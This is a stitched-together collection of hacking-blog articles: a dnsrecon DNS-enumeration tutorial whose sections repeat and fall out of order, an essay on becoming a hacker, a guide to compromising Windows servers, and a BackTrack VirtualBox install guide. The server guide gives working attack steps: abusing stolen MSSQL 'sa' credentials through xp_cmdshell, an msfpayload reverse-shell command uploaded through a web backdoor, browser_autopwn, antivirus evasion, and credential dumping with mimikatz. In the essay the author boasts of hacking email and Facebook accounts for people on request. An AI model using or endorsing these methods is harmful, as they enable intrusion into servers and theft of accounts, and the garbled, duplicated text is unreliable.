
DNSRECON Tool Tutorial Hackingloops | KYB Tutorial 4
DNSRECON Tool Tutorial Hackingloops | KYB Tutorial 4
Welcome friends to KYB (Know your Backtrack) Tutorial 4, today i am going to teach you another interesting DNS Information gathering tool i.e. DNSRECON Tool. DNSRECON Tool like other DNS tools used to enumerate the standard records of a domain like A, NS, SOA, MX etc. So friends lets learn all about DNSRECON Tool on Backtrack 5.
Below is the list of things that we can do using DNSRECON Tool:
 |
| Dnsrecon KYB Tutorial 4 : Information gathering tool on Backtrack Linux |
Below is the list of things that we can do using DNSRECON Tool:
- Top level domain expansion ( Zone Walking and Zone Transfer)
- Reverse Lookup against IP range
- Perform general DNS query for NS,SOA and MX records (Standard Record Enumeration)
- Cache snooping against Name Servers
- Google Scanning for Sub Domains and Host
We can access DNSRECON TOOL over Backtrack by navigating below path:
Backtrack -> Information Gathering -> Network Analysis -> DNS Analysis -> dnsrecon
Lets learn each of above things in detail and how to use DNSRECON tool to achieve the same:
1. Top level domain Expansion:
First of all we all should understand what are top level domains. A top-level domain (TLD) is one of the domains at the highest level in the hierarchical Domain Name System of the Internet. For ex: In www.mywebsite.com , .com is a top level domain. Usually expansion occurs for those websites which uses country codes as their top level domains ex: .in, .uk, .au etc. As the name suggests Top level domain Expansion means to expand your domain from one region to other which is also known as Zone Transfer and in case zones are not correctly configured we can extract almost all internal records of a domain which is also known as Zone Walking. So we can use DNS Recon for multiple purposes i.e. Zone Walking and Zone Transfer. Lets understand both of them in detail i.e. How we will use DNSRECON to exploit both of these features:
a. Zone Transfer : The security problem with DNS zone transfer is that it can be used to decipher the topology of a company’s network. Specifically when a user is trying to perform a zone transfer it sends a DNS query to list all DNS information like name servers,host names,MX and CNAME records, zone serial number, Time to Live records etc. Due to the amount of information that can be obtained DNS zone transfer cannot be easily found in nowadays. However DNSRecon provides the ability to perform Zone Transfers and we can use following commands to perform Zone transfer:
./dnsrecon.py -d <mywebsite.com> -a
or you can use below command :
./dnsrecon.py -d <mywebsite.com> -t axfr
2. Reverse Lookup against IP range:
DNSRecon can perform a reverse lookup for PTR (Pointer) records against IPv4 and IPv6 address ranges.To run reverse lookup enumeration the command:
For Example :
Also reverse lookup can be performed against all ranges in SPF records with the command :
3. Domain Brute Force Enumeration:
For performing Domain Brute force technique, we have to give a name list and it will try to resolve the A,AAA and CNAME records against the domain by trying each entry one by one.
In order to perform domain brute force attack user needs to type below command:
For example:
4. Cache Snooping against name servers:
DNS cache snooping happens when the DNS server has a specific DNS record cached.This DNS record will often reveal plenty of information about the name servers and other DNS information.However DNS cache snooping does not happen quite often because servers normally do not cache DNS records.
The command that can be used to perform cache snooping is as follows:
For example :
5. Standard Records Enumeration:
Standard Enumeration is generally used to gather information about NameServers,SOA and MX records. In order to perform standard enumeration you can use below command:
For example:
./dnsrecon.py -r <startIP>-<endIP>
For Example :
./dnsrecon.py -r 192.168.5.100-192.168.5.200
Also reverse lookup can be performed against all ranges in SPF records with the command :
./dnsrecon.py -d <domain> -s
3. Domain Brute Force Enumeration:
For performing Domain Brute force technique, we have to give a name list and it will try to resolve the A,AAA and CNAME records against the domain by trying each entry one by one.
In order to perform domain brute force attack user needs to type below command:
./dnsrecon.py -d <domain> -D <namelist> -t brt
For example:
./dnsrecon.py -d hackingloops.com -D namelist.txt -t brt
4. Cache Snooping against name servers:
DNS cache snooping happens when the DNS server has a specific DNS record cached.This DNS record will often reveal plenty of information about the name servers and other DNS information.However DNS cache snooping does not happen quite often because servers normally do not cache DNS records.
The command that can be used to perform cache snooping is as follows:
./dnsrecon.py -t snoop -n server -D <dictionary file>
For example :
./dnsrecon.py -t snoop -n <server IP address> -D dictionary.txt
5. Standard Records Enumeration:
Standard Enumeration is generally used to gather information about NameServers,SOA and MX records. In order to perform standard enumeration you can use below command:
./dnsrecon.py -d <domain>
For example:
./dnsrecon.py -d hackingloops.com
There are lot of other options that DNSRECON tool provides. It is an extremely useful tool to gather plenty of information about DNS records.
Thats all for today. If you have any doubts feel free to ask. Don’t forget to join us at Facebook in order to recent updates.
Thats all for today. If you have any doubts feel free to ask. Don’t forget to join us at Facebook in order to recent updates.
How to become a Professional Hacker? Whenever i listens the word Hacker from anybody’s mouth, it starts tickling my brain and my blood starts flowing fast through my nerves. Do you want to know why? Because i am Hacker. Lets be precise Professional Hacker. Believe it or not when somebody novice starts talking about Hacking in front of a Hacker, i am damn sure hacker can never hold back for long. May be some can but i won’t. Almost everyday we hear at least 1 negative news about hackers like Mark Zukerberg’s profile hacked by some hacker or particular organization or website is hacked by some Hacker or particular site’s database is leaked. Have you ever heard any media or news channel reporting particular Hacker highlighted the bug or loophole in Facebook or twitter or any organizations website etc ?? Ever?? Off course not! Because media only portrays negative aspect of the Hackers. They misinterprets the scope of Hacker word. Everything in this world is like a Coin having two aspects Head or Tail i.e. Good or Bad. But its still a coin, you cannot call that its a tail coin or head coin, you will always call it a coin. Similarly Hackers have two aspects good or bad. Good who highlights loopholes or bugs and fixes them and Bad who misuses them for their own good or to harm others. But which is good and which is bad? Who defines it? But here we are not discussing types of hackers. We are discussing how to become a hacker i.e. good and bad both.
 |
| How to become a Professional Hacker |
How i got an inspiration to become an Hacker?
I was in my computer Engineering first year, where i met my very first mentor Mr Abdul Kadir Sir (Lecturer @ AMU). He shown me some amazing things in his class related to IP address and Networking and told me few good links to study more. I found that so much interesting and unique that it became my passion and i started learning things quickly. But suddenly a incident happened, my email account was hacked and that incident of hacking my email account boosted my Hacking journey to next level. Now my motive has become to learn how to hack email accounts, for searching this i visited at least 100+ Hacking websites but result is all same. All websites same novice methods like phishing, password guessing etc and none of them worked :D Phishing worked sometimes for me but its ration was 10:4. Once day doing so i thought why don’t develop my own method to hack emails but how to start???? So i started from very beginning How email works?? What all channels it go through?? and much more. And it worked, i have written my own scripts and tools to hack emails and much more. But believe me in that’s not even the 1 percent of Hacking. My interest keep on growing and parallely my skills.
That’s the only reason i never say no to people who come to me for Hacking emails and Facebook kind of things because i see a new hacker evolving. Now you all guys think this is not so called hacker, but its cracker. So my answer is quite simple ” To become a good Cop, you have to think like a criminal or sometimes become a criminal to enter their territory”.
So that about me, how i became a hacker. Now lets learn what things are necessary to become a professional Hacker.
So that about me, how i became a hacker. Now lets learn what things are necessary to become a professional Hacker.
How to become a Professional Hacker?
10 fundamental Steps to become a Professional Hacker:
1. Understand the concept of 5 W’s ( What, Who, Where, When, Why) and 1 H (How).
Everything you work on or try to explore must have 5W’s and 1 H concept in mind. What i am doing? Why i am doing? For Whom i am doing? Where it will take me? When i will reach destination and How i will expand further?
1. Understand the concept of 5 W’s ( What, Who, Where, When, Why) and 1 H (How).
Everything you work on or try to explore must have 5W’s and 1 H concept in mind. What i am doing? Why i am doing? For Whom i am doing? Where it will take me? When i will reach destination and How i will expand further?
2. Always be curious like a new born baby i.e. never miss anything, learn everything from very beginning. A new born baby symbolizes for its curiosity, he wants to know how everything is going its around, why its going around? Become like new born baby. Listen to everyone carefully, read everything conceptually. Understand what that thing does and how it does?
3. Be innovative : Always be innovative with your thoughts and never satisfy from past success. If i do this what will happen? How it will respond? This is the major step to avoid boredom and stagnancy.
4. Must have an Urge for getting better and better: The day you stopped progressing you are a dead men in technology. Technology is growing at 100 folds, everyday we have something new in market. So cope with it to remain alive.
5. Read as much as content related to computers, subscribe Computer or internet geeks blogs, read manuals, articles, tutorials whatever you get. Everything teaches something unique.
6. Understanding for code’s logic or semantics is compulsory. Pick random codes and try to analyze them what they for? How they work?? What will be their output?? If you change something what will be its impact??
7. Adopt the Mindset of Hacker : As i have already explained above, to become a good hacker you have to think like one. That’s why its a must to learn both aspects of Hacking Negative and Positive. If you don’t think like other hackers you will not able to focus how other one gonna break into your system.
8. Learn like handicaps : Now this point comprises or several things for example : Say you don’t have mouse how you will navigate? think otherwise you don’t have keyboard how you will write. Similarly you don’t have direct command or so called icon for any software, how will you use it? Use it using command prompt or best is practice on Linux Operating system preferred non GUI version.
9. Learn how to Program: I will not focus on one programming language but must master at least one syntactically and others fundamentally. Rest Google is there for syntax.
10. Must have a Motive : Why you want to learn hacking, why you want to become a professional hacker and how you are going to achieve it.
I hope this helps all of you and motivates you to become a Professional hacker. I opted for it because i found it unique and interesting. It’s upto you how you want to become, i can only teach you tricks, techniques, concepts etc etc. But its you who have to be faithful with yourself to become a Professional Hacker. We all know we are Born Hackers but we just needs an spark to opt it as profession.
Hope this article develops a spark in you! Have fun. Keep Learning as its the key to success.
How to Hack Windows Servers Using Privilege Escalation : Most of us here can hack websites and servers. But what we hate the most is an error message- Access Denied! We know some methods to bypass certain restrictions using the symlink, privilege-escalation using local root exploits and some similar attacks.

Privilege Escalation Hack
But, these get the job done only on Linux servers. What about windows servers?
Here are some ways to bypass certain restrictions on windows servers or getting SYSTEM privileges.
- Using “sa” account to execute commands by MSSQL query via ‘xp_cmdshell’ stored procedure.
- Using meterpreter payload to get a reverse shell over the target machine.
- Using browser_autopwn. (Really…)
- Using other tools like pwdump7, mimikatz, etc.
Using the tools is an easy way, but the real fun of hacking lies in the first three methods I mentioned above.
1. Using xp_cmdshell-
Most of the times on windows servers, we have read permission over the files of other IIS users, which is needed to make this method work.
If we are lucky enough, we will find login credentials of “sa” account of MSSQL server inside web.config file of any website.
You must be wondering why only “sa”?
Here, “sa” stands for Super Administrator and as the name tells, this user has all possible permissions over the server.
Using this, we can log into MSSQL server locally (using our web backdoor) & as well as remotely. I would recommend remote access because it does not generate webserver logs which would fill the log file with our web backdoor path.
So, after getting the “sa” account, we can login remotely using HeidiSQL
HeidiSQL is an awesome tool to connect to remote database servers. You can download it here.
After logging into MSSQL server with sa account, we get a list of databases and their contents.
Now we can execute commands using MSSQL queries via xp_cmdshell. (With administrator privileges)
Syntax for the query is-
xp_cmdshell ‘[command]’
For example, if I need to know my current privileges, I would query-
xp_cmdshell ‘whoami’
This shows that I am currently NT Authority/System, which most of us know is the highest user in the windows user hierarchy.
Now we can go for some post exploitation like enabling RDP, adding accounts and allowing them to access RDP.
Note: If the server does not have xp_cmdshell stored procedure, you can install it yourself. There are many tutorials for that online.
2. Meterpreter Payload-
This method is quite easy and comes useful when we cannot read files of other users, but we can execute commands.
Using metasploit, generate a reverse shell payload binary.
For example-
msfpayload windows/shell_reverse_tcp LHOST=172.16.104.130 LPORT=31337 X > /tmp/1.exe
Now we will upload this executable to the server using our web backdoor.
Run multi/handler auxiliary at our end. (Make sure the ports are forwarded properly)
Now it’s time to execute the payload.
If everything goes right, we will get a meterpreter session over the target machine as shown below-
We can also use php, asp or other payloads.
3. Browser Autopwn-
This seems odd, as a way of hacking a server. But I myself found this as a clever way to do the job, especially in scenarios where we are allowed to execute commands, but we cannot run executables (our payloads) due to software restriction policies in domain environment.
Most of the windows servers have outdated Internet Explorer and we can exploit them if we can execute commands.
I think it is clear by now that what I’m trying to explain ;)
We can start Internet Explorer from command line and make it browse to a specific URL.
Syntax for this-
iexplore.exe [URL]
Where URL would our server address which would be running browser_autopwn. After that we can use railgun to avoid antivirus detection.
4. Using readily available tools-
Tools like pwdump and mimikatz can crack passwords of windows users.
#pwdump7 gives out the NTLM hashes of the users which can be cracked further using John the Ripper.
#mimikatz is another great tool which extracts the plain text passwords of users from lsass.exe. The tool is some language other than English so do watch tutorials on how to use it.
You can google about them and learn how to use these tools and what actually they exploit to get the job done for you.
I hope you can now exploit every another windows server.
Happy Hacking :)
Credits: Deepankar Arora
How to Install Backtrack on Virtual Box Tutorial : Backtrack is backbone of hackers. If you don’t use it then stop calling yourself as Hacker. In our BEHC campaign, i have told you that we will be using Backtrack as our secondary OS i.e. virtual machine for performing advance hacking techniques. Most of people faced problem in installing Backtrack 5 r3. Today, i will guide you how to install Backtrack Operating system on Virtual Box or any other Virtual machine. Let’s start…

Install Backtrack
Basic things before beginning installation:
1. Virtual Box
2. Backtrack Linux OS ISO image or DVD
2. Backtrack Linux OS ISO image or DVD
How to install Backtrack Linux on Virtual Box:
1. First of all open the Virtual Box by clicking on Virtual box icon ( will come after installing virtual box).
2. Now for first time we need to create Virtual Machine (Virtual Operating system on which we will install Backtrack).
To do so Click on New button then a pop up will open. In Name fill any name that you wish to give to your virtual Machine say Hackingloops. Select Type as Linux and Version as Other Linux. Sample is shown below:

Create new VM
On Clicking Next Select the Ram according, for best optimized performance try to allocate more i.e. anything between 1 GB to 3 GB. Say i allocated 3 GB(Maximum for 32 Bit).

Select RAM
Then click on Next Button as highlighted. Now Proceed as shown in snapshots.

Select Create Virtual Drive
Select VDI (Virtual Disk Image) and Click on Next.

Select Dynamically allocated
Now select Dynamically Allocated as shown above.

Assign Hard Drive Size for VM
Now assign the Virtual Hard Disk size as shown above, 20GB will be Good for optimization. Now When you click on Create Virtual Machine will be created as shown Below.

Configure Internet Settings on VM
To enable internet over the Virtual Machine, we need to configure the Network as shown below :

Configure Internet Settings(Bridge Adapter) on VM
After doing network settings, we need to assign Backtrack ISO image to VM’s Disk drive to begin the setup on starting the setup. To assign Backtrack ISO to VM’s Disk drive, do the settings as shown below:

Assign Backtrack ISO image to Disk Drive
Now the basic settings of Virtual Machine Over. Now Let’s begin Backtrack Installation on this VM. For this Click on Start Button on Top of Virtual Box, then you will see something like below :

Backtrack Live CD starts
Press Enter to proceed, now you will see Backtrack Setup Menu, Select Backtrack Text Mode : Default Boot (first in the menu) and press enter :

Select Backtrack Text
Now set up will Begin.
In Case of Intels I-series processors say I3, I5, I7 etc. You will get an error Message that
In Case of Intels I-series processors say I3, I5, I7 etc. You will get an error Message that
“This kernel requires an x86-64 CPU, but only detected an i686 CPU”
For correcting this, you have follow below steps :
1. Restart your Computer or Laptop, During Boot select the Boot setting usually Esc key or F1 or F2 key.
2. In Boot Menu Settings, Enable the Visualization.
3. Save the Boot Setting and start your PC or laptop.
4. Start Virtual Box and Begin from last step by selecting Backtrack Text – Default Boot text Mode.
When Kernel starts you will see something like below :

Backtrack Live CD starts
In root@bt: type startx and press enter to start Backtrack Live CD in GUI mode as shown below :

Give Startx to begin GUI mode
Now you will see the Desktop of Backtrack Live CD. If you want to use only Live CD features you can do so right now. But if you want to use Backtrack to full then we need to install Full backtrack. For that Click on Install Backtrack Icon on Desktop as shown below:

Click Install Backtrack Icon to Begin Set up
Now 7 Step set up will begin (just basic settings as shown below). Do as shown in next 7 Screen Shots:

Select English Language
Click Forward :
